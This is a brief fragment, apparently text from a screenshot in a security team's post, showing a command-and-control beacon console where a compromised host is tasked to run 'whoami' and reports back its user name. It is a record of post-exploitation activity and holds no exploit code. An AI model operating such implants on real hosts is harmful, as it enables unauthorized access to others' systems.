 [*] Tasked beacon to run: whoami
beacon>
[+] host called home, sent: 37 bytes
[+] received output:
kris\15749
[KRIS] 15749/20616
WgpSec狼组安全团队
beacon>